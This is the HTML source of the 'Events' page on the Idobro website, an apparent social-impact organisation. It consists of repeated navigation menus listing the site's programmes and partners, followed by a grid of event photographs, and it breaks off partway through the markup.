	<li id="menu-item-3857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3857"><a href="https://www.idobro.com/about-us/">Overview</a></li>
	<li id="menu-item-10537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10537"><a href="https://www.idobro.com/our-theory-of-change/">Our Theory of Change</a></li>
	<li id="menu-item-4235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4235"><a href="https://www.idobro.com/mission/">Mission and Vision</a></li>
	<li id="menu-item-4740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4740"><a href="https://www.idobro.com/thought-leadership/">Thought Leadership</a></li>
	<li id="menu-item-3911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3911"><a href="https://www.idobro.com/board-of-advisors/">Board of Advisors</a></li>
	<li id="menu-item-4265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4265"><a href="https://www.idobro.com/testimonial-3/">Testimonials</a></li>
	<li id="menu-item-3253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3253"><a href="https://www.idobro.com/team/">Team</a></li>
</ul>
</li>
<li id="menu-item-3234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3234"><a href="#">Our Solutions</a>
<ul class="sub-menu">
	<li id="menu-item-6295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6295"><a href="https://www.idobro.com/partners/">Partners</a></li>
	<li id="menu-item-5482" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5482"><a href="#">Citizenship</a>
	<ul class="sub-menu">
		<li id="menu-item-3248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3248"><a href="https://www.idobro.com/citizenship-for-institutes-individuals/">Model and Impact</a></li>
		<li id="menu-item-4544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4544"><a href="https://www.idobro.com/key-projects-citizenship/">Key Projects – Citizenship</a></li>
		<li id="menu-item-4489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4489"><a href="https://www.idobro.com/citizenship-partner-voices/">Partner Voices  – Citizenship</a></li>
		<li id="menu-item-14364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14364"><a href="https://www.idobro.com/rise-2-change/">RISE2Change</a></li>
		<li id="menu-item-14367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14367"><a href="https://www.idobro.com/teachers4change/">Teachers4Change</a></li>
		<li id="menu-item-14672" class="popmake-14737 menu-item menu-item-type-custom menu-item-object-custom menu-item-14672"><a>Academia Impact Circle</a></li>
	</ul>
</li>
	<li id="menu-item-6918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6918"><a href="#">Entrepreneurship</a>
	<ul class="sub-menu">
		<li id="menu-item-3250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3250"><a href="https://www.idobro.com/entrepreneurshipmodel/">Model and Impact</a></li>
		<li id="menu-item-4537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4537"><a href="https://www.idobro.com/key-projects-entrepreneurship/">Key Projects – Entrepreneurship</a></li>
		<li id="menu-item-11004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11004"><a href="https://www.idobro.com/entrepreneurship-partner-voices/">Entrepreneurship Partner Voices</a></li>
	</ul>
</li>
	<li id="menu-item-6919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6919"><a href="#">Partnership</a>
	<ul class="sub-menu">
		<li id="menu-item-3252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3252"><a href="https://www.idobro.com/partnershipmodel/">Model and Impact</a></li>
		<li id="menu-item-4536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4536"><a href="https://www.idobro.com/key-projects-partnership/">Key Projects – Partnership</a></li>
		<li id="menu-item-4498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4498"><a href="https://www.idobro.com/partnership-partner-voices/">Partner Voices – Partnership</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-10441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10441"><a href="https://www.idobro.com/newsletter/">Newsletter</a></li>
<li id="menu-item-5377" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5377"><a href="https://www.idobro.com/projects/">Projects</a>
<ul class="sub-menu">
	<li id="menu-item-12178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12178"><a href="#">TATA Capital</a>
	<ul class="sub-menu">
		<li id="menu-item-5412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5412"><a href="https://www.idobro.com/dhan-gyan/">Dhan Gyan</a></li>
		<li id="menu-item-10263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10263"><a href="https://www.idobro.com/youth-ambassador-program/">Youth Ambassador program</a></li>
		<li id="menu-item-11071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11071"><a href="https://www.idobro.com/blogs/">Blogs</a></li>
	</ul>
</li>
	<li id="menu-item-13394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13394"><a href="https://www.idobro.com/startup-incubation-workshop/">Startup Incubation Workshop</a></li>
	<li id="menu-item-13277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13277"><a href="https://www.idobro.com/entrepreneurship-program-for-differently-abled/">Entrepreneurship program for differently abled</a></li>
	<li id="menu-item-12372" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12372"><a href="#">Glenmark Foundation</a>
	<ul class="sub-menu">
		<li id="menu-item-6461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6461"><a href="https://www.idobro.com/nutrition-awards/">Nutrition Awards</a></li>
		<li id="menu-item-10312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10312"><a href="https://www.idobro.com/meri-poushtik-rasoi/">Meri Poushtik Rasoi</a></li>
	</ul>
</li>
	<li id="menu-item-5542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5542"><a href="https://www.idobro.com/smartaid/">SmartAid International</a></li>
	<li id="menu-item-6459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6459"><a href="https://www.idobro.com/weconnect/">WeConnect International</a></li>
	<li id="menu-item-6458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6458"><a href="https://www.idobro.com/kotak/">Kotak Education Foundation</a></li>
	<li id="menu-item-6647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6647"><a href="https://www.idobro.com/united-schools-organization/">United Schools Organization</a></li>
	<li id="menu-item-6460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6460"><a href="https://www.idobro.com/adani/">Adani Foundation</a></li>
	<li id="menu-item-6457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6457"><a href="https://www.idobro.com/cheshire-disability-trust/">Cheshire Disability Trust</a></li>
</ul>
</li>
<li id="menu-item-3853" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-3853"><a href="https://www.idobro.com/initiatives/">Our Initiatives</a>
<ul class="sub-menu">
	<li id="menu-item-13979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13979"><a href="https://www.idobro.com/goto-resources/">GOTO resources</a></li>
	<li id="menu-item-6087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6087"><a href="https://www.idobro.com/goto-meetings/">GOTO Meetings</a></li>
	<li id="menu-item-3933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3933"><a href="https://www.idobro.com/rise-summit/">RISE World Summit</a></li>
	<li id="menu-item-3932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3932"><a href="https://www.idobro.com/rise-infinity-foundation/">Rise Infinity Foundation</a></li>
	<li id="menu-item-10855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10855"><a href="https://www.idobro.com/employee-engagement/">Employee engagement</a></li>
	<li id="menu-item-10699" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-10699"><a href="https://www.idobro.com/daily-events/" aria-current="page">Events</a></li>
	<li id="menu-item-14164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14164"><a href="https://www.idobro.com/anniversary/">Anniversary</a></li>
	<li id="menu-item-6578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6578"><a href="https://www.idobro.com/intern-with-us/">Intern with us</a></li>
</ul>
</li>
<li id="menu-item-14104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14104"><a href="#">Marketplace</a>
<ul class="sub-menu">
	<li id="menu-item-14107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14107"><a href="https://www.idobro.com/our-services/">Our Services</a></li>
	<li id="menu-item-14108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14108"><a href="https://www.idobro.com/products/">Products</a></li>
</ul>
</li>
<li id="menu-item-5932" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5932"><a href="#">Resources</a>
<ul class="sub-menu">
	<li id="menu-item-13980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13980"><a href="https://www.idobro.com/awards-recognition/">Awards/ Recognition</a></li>
	<li id="menu-item-5933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5933"><a href="https://www.idobro.com/news/">In the News</a></li>
	<li id="menu-item-5934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5934"><a href="https://www.idobro.com/blog/">Blog</a></li>
	<li id="menu-item-5935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5935"><a href="https://www.idobro.com/reports/">Reports</a></li>
	<li id="menu-item-6188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6188"><a href="https://www.idobro.com/toolkit/">Idobro Toolkit</a></li>
	<li id="menu-item-5979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5979"><a href="https://www.idobro.com/media/">Media Toolkit</a></li>
</ul>
</li>
<li id="menu-item-15330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15330"><a href="https://www.idobro.com/contact-us/">Contact</a></li>
</ul></div>
				
				<img decoding="async" alt="open-navigation" width="25" class="nd_elements_open_navigation_sidebar_content" src="https://www.idobro.com/wp-content/uploads/2021/09/navigation-open.svg">
			
			</div>
		</div>

		<!--START menu responsive-->
		<div class="nd_elements_navigation_sidebar_content">

			<img decoding="async" alt="close-navigation" width="25" class="nd_elements_close_navigation_sidebar_content" src="https://www.idobro.com/wp-content/plugins/nd-elements/widgets/navigation/img/navigation-close.svg">

		    <div class="nd_elements_navigation_sidebar">
		        <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5642"><a href="https://www.idobro.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4237"><a href="#">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13120"><a href="https://www.idobro.com/org-structure/">Org Structure</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3857"><a href="https://www.idobro.com/about-us/">Overview</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10537"><a href="https://www.idobro.com/our-theory-of-change/">Our Theory of Change</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4235"><a href="https://www.idobro.com/mission/">Mission and Vision</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4740"><a href="https://www.idobro.com/thought-leadership/">Thought Leadership</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3911"><a href="https://www.idobro.com/board-of-advisors/">Board of Advisors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4265"><a href="https://www.idobro.com/testimonial-3/">Testimonials</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3253"><a href="https://www.idobro.com/team/">Team</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3234"><a href="#">Our Solutions</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6295"><a href="https://www.idobro.com/partners/">Partners</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5482"><a href="#">Citizenship</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3248"><a href="https://www.idobro.com/citizenship-for-institutes-individuals/">Model and Impact</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4544"><a href="https://www.idobro.com/key-projects-citizenship/">Key Projects – Citizenship</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4489"><a href="https://www.idobro.com/citizenship-partner-voices/">Partner Voices  – Citizenship</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14364"><a href="https://www.idobro.com/rise-2-change/">RISE2Change</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14367"><a href="https://www.idobro.com/teachers4change/">Teachers4Change</a></li>
		<li class="popmake-14737 menu-item menu-item-type-custom menu-item-object-custom menu-item-14672"><a>Academia Impact Circle</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6918"><a href="#">Entrepreneurship</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3250"><a href="https://www.idobro.com/entrepreneurshipmodel/">Model and Impact</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4537"><a href="https://www.idobro.com/key-projects-entrepreneurship/">Key Projects – Entrepreneurship</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11004"><a href="https://www.idobro.com/entrepreneurship-partner-voices/">Entrepreneurship Partner Voices</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6919"><a href="#">Partnership</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3252"><a href="https://www.idobro.com/partnershipmodel/">Model and Impact</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4536"><a href="https://www.idobro.com/key-projects-partnership/">Key Projects – Partnership</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4498"><a href="https://www.idobro.com/partnership-partner-voices/">Partner Voices – Partnership</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10441"><a href="https://www.idobro.com/newsletter/">Newsletter</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5377"><a href="https://www.idobro.com/projects/">Projects</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12178"><a href="#">TATA Capital</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5412"><a href="https://www.idobro.com/dhan-gyan/">Dhan Gyan</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10263"><a href="https://www.idobro.com/youth-ambassador-program/">Youth Ambassador program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11071"><a href="https://www.idobro.com/blogs/">Blogs</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13394"><a href="https://www.idobro.com/startup-incubation-workshop/">Startup Incubation Workshop</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13277"><a href="https://www.idobro.com/entrepreneurship-program-for-differently-abled/">Entrepreneurship program for differently abled</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12372"><a href="#">Glenmark Foundation</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6461"><a href="https://www.idobro.com/nutrition-awards/">Nutrition Awards</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10312"><a href="https://www.idobro.com/meri-poushtik-rasoi/">Meri Poushtik Rasoi</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5542"><a href="https://www.idobro.com/smartaid/">SmartAid International</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6459"><a href="https://www.idobro.com/weconnect/">WeConnect International</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6458"><a href="https://www.idobro.com/kotak/">Kotak Education Foundation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6647"><a href="https://www.idobro.com/united-schools-organization/">United Schools Organization</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6460"><a href="https://www.idobro.com/adani/">Adani Foundation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6457"><a href="https://www.idobro.com/cheshire-disability-trust/">Cheshire Disability Trust</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-3853"><a href="https://www.idobro.com/initiatives/">Our Initiatives</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13979"><a href="https://www.idobro.com/goto-resources/">GOTO resources</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6087"><a href="https://www.idobro.com/goto-meetings/">GOTO Meetings</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3933"><a href="https://www.idobro.com/rise-summit/">RISE World Summit</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3932"><a href="https://www.idobro.com/rise-infinity-foundation/">Rise Infinity Foundation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10855"><a href="https://www.idobro.com/employee-engagement/">Employee engagement</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-10699"><a href="https://www.idobro.com/daily-events/" aria-current="page">Events</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14164"><a href="https://www.idobro.com/anniversary/">Anniversary</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6578"><a href="https://www.idobro.com/intern-with-us/">Intern with us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14104"><a href="#">Marketplace</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14107"><a href="https://www.idobro.com/our-services/">Our Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14108"><a href="https://www.idobro.com/products/">Products</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5932"><a href="#">Resources</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13980"><a href="https://www.idobro.com/awards-recognition/">Awards/ Recognition</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5933"><a href="https://www.idobro.com/news/">In the News</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5934"><a href="https://www.idobro.com/blog/">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5935"><a href="https://www.idobro.com/reports/">Reports</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6188"><a href="https://www.idobro.com/toolkit/">Idobro Toolkit</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5979"><a href="https://www.idobro.com/media/">Media Toolkit</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15330"><a href="https://www.idobro.com/contact-us/">Contact</a></li>
</ul></div>
		    </div>

		</div>
		<!--END menu responsive-->
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2758c5f1" data-id="2758c5f1" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
		
    </div>
    <!--end container-->

</div>
<!--END header 6-->



<!--start nd_options_container-->
<div class="nd_options_container nd_options_clearfix">

    
            <!--START all content-->
            <div class="">

                <!--post-->
                <div style="float:left; width:100%;" id="post-7145" class="post-7145 page type-page status-publish hentry">
                    <!--start content-->
                    		<div data-elementor-type="wp-page" data-elementor-id="7145" class="elementor elementor-7145">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-0f55b3e elementor-section-stretched elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0f55b3e" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-be27948" data-id="be27948" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6f64d5b elementor-widget elementor-widget-heading" data-id="6f64d5b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Events</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c9780f5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c9780f5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7893acc" data-id="7893acc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-4541c71 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4541c71" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-840c33c" data-id="840c33c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-20b69f3 elementor-widget elementor-widget-image" data-id="20b69f3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="1024" height="576" src="https://www.idobro.com/wp-content/uploads/2022/07/GOTO-meetings-3-1-1024x576.png" class="attachment-large size-large wp-image-12280" alt="" srcset="https://www.idobro.com/wp-content/uploads/2022/07/GOTO-meetings-3-1-1024x576.png 1024w, https://www.idobro.com/wp-content/uploads/2022/07/GOTO-meetings-3-1-300x169.png 300w, https://www.idobro.com/wp-content/uploads/2022/07/GOTO-meetings-3-1-768x432.png 768w, https://www.idobro.com/wp-content/uploads/2022/07/GOTO-meetings-3-1-1536x864.png 1536w, https://www.idobro.com/wp-content/uploads/2022/07/GOTO-meetings-3-1.png 1920w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3d8671f" data-id="3d8671f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-992294e elementor-widget elementor-widget-image" data-id="992294e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="1024" height="576" src="https://www.idobro.com/wp-content/uploads/2022/07/GOTO-meetings-1-1-1024x576.png" class="attachment-large size-large wp-image-12279" alt="" srcset="https://www.idobro.com/wp-content/uploads/2022/07/GOTO-meetings-1-1-1024x576.png 1024w, https://www.idobro.com/wp-content/uploads/2022/07/GOTO-meetings-1-1-300x169.png 300w, https://www.idobro.com/wp-content/uploads/2022/07/GOTO-meetings-1-1-768x432.png 768w, https://www.idobro.com/wp-content/uploads/2022/07/GOTO-meetings-1-1-1536x864.png 1536w, https://www.idobro.com/wp-content/uploads/2022/07/GOTO-meetings-1-1.png 1920w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d0198a8" data-id="d0198a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65fb732 elementor-widget elementor-widget-image" data-id="65fb732" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1024" height="576" src="https://www.idobro.com/wp-content/uploads/2022/07/GOTO-meetings-9-1024x576.png" class="attachment-large size-large wp-image-12281" alt="" srcset="https://www.idobro.com/wp-content/uploads/2022/07/GOTO-meetings-9-1024x576.png 1024w, https://www.idobro.com/wp-content/uploads/2022/07/GOTO-meetings-9-300x169.png 300w, https://www.idobro.com/wp-content/uploads/2022/07/GOTO-meetings-9-768x432.png 768w, https://www.idobro.com/wp-content/uploads/2022/07/GOTO-meetings-9-1536x864.png 1536w, https://www.idobro.com/wp-content/uploads/2022/07/GOTO-meetings-9.png 1920w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-0107ad0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0107ad0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9c988f9" data-id="9c988f9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b98421e elementor-widget elementor-widget-image" data-id="b98421e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1024" height="1024" src="https://www.idobro.com/wp-content/uploads/2022/07/MahaPECOnet-5-1024x1024.png" class="attachment-large size-large wp-image-12282" alt="" srcset="https://www.idobro.com/wp-content/uploads/2022/07/MahaPECOnet-5-1024x1024.png 1024w, https://www.idobro.com/wp-content/uploads/2022/07/MahaPECOnet-5-300x300.png 300w, https://www.idobro.com/wp-content/uploads/2022/07/MahaPECOnet-5-150x150.png 150w, https://www.idobro.com/wp-content/uploads/2022/07/MahaPECOnet-5-768x768.png 768w, https://www.idobro.com/wp-content/uploads/2022/07/MahaPECOnet-5-250x250.png 250w, https://www.idobro.com/wp-content/uploads/2022/07/MahaPECOnet-5.png 1080w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-adbc4c6" data-id="adbc4c6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-301f48e elementor-widget elementor-widget-image" data-id="301f48e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1024" height="1024" src="https://www.idobro.com/wp-content/uploads/2022/07/MahaPECOnet-17-1024x1024.png" class="attachment-large size-large wp-image-12283" alt="" srcset="https://www.idobro.com/wp-content/uploads/2022/07/MahaPECOnet-17-1024x1024.png 1024w, https://www.idobro.com/wp-content/uploads/2022/07/MahaPECOnet-17-300x300.png 300w, https://www.idobro.com/wp-content/uploads/2022/07/MahaPECOnet-17-150x150.png 150w, https://www.idobro.com/wp-content/uploads/2022/07/MahaPECOnet-17-768x768.png 768w, https://www.idobro.com/wp-content/uploads/2022/07/MahaPECOnet-17-250x250.png 250w, https://www.idobro.com/wp-content/uploads/2022/07/MahaPECOnet-17.png 1080w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-32846e0" data-id="32846e0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bb2bc0f elementor-widget elementor-widget-image" data-id="bb2bc0f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1024" height="1024" src="https://www.idobro.com/wp-content/uploads/2022/07/WhatsApp-Image-2022-05-17-at-9.56.37-AM-1024x1024.jpeg" class="attachment-large size-large wp-image-12285" alt="" srcset="https://www.idobro.com/wp-content/uploads/2022/07/WhatsApp-Image-2022-05-17-at-9.56.37-AM-1024x1024.jpeg 1024w, https://www.idobro.com/wp-content/uploads/2022/07/WhatsApp-Image-2022-05-17-at-9.56.37-AM-300x300.jpeg 300w, https://www.idobro.com/wp-content/uploads/2022/07/WhatsApp-Image-2022-05-17-at-9.56.37-AM-150x150.jpeg 150w, https://www.idobro.com/wp-content/uploads/2022/07/WhatsApp-Image-2022-05-17-at-9.56.37-AM-768x768.jpeg 768w, https://www.idobro.com/wp-content/uploads/2022/07/WhatsApp-Image-2022-05-17-at-9.56.37-AM-250x250.jpeg 250w, https://www.idobro.com/wp-content/uploads/2022/07/WhatsApp-Image-2022-05-17-at-9.56.37-AM.jpeg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8a33aab elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8a33aab" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5d57b9c" data-id="5d57b9c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c6655cb elementor-widget elementor-widget-image" data-id="c6655cb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
